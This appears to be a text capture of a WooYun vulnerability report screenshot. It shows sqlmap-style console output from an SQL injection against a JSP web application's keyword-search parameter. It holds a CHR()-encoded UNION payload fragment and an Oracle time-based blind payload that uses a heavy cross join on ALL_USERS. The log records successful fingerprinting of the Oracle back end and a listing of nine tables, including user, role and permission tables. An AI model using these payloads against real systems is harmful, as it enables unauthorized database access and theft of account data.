 管理员: C:\windows\system32\cmd.exe
121)¦¦CHR(97)¦¦CHR(89)¦¦CHR(90)¦¦CHR(113)¦¦CHR(119)¦¦CHR(115)¦¦CHR(117)¦¦CHR(113
),NULL,NULL FROM DUAL-- &perm=&cPage=1&tiao=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: fn_Keywords=test%' AND 1674=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_
USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND '%'='&perm=&cPage=1&tiao=
---
[00:23:40] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[00:23:40] [INFO] fetching tables for database: 'JIS'
[00:23:42] [WARNING] reflective value(s) found and filtering out
Database: JIS
[9 tables]
+---------------------+
¦ JIS_FIELDS ¦
¦ MERP_PUB_ROLE ¦
¦ MERP_PUB_ROLEDETAIL ¦
¦ MERP_PUB_ROLERIGHT ¦
¦ MERP_PUB_SYSVIEW ¦
¦ MERP_PUB_USER ¦
¦ MERP_PUB_USERGRANGE ¦
¦ MERP_PUB_USERGROUP ¦
¦ PORTAL_APPLICATION ¦
www.wooyun.org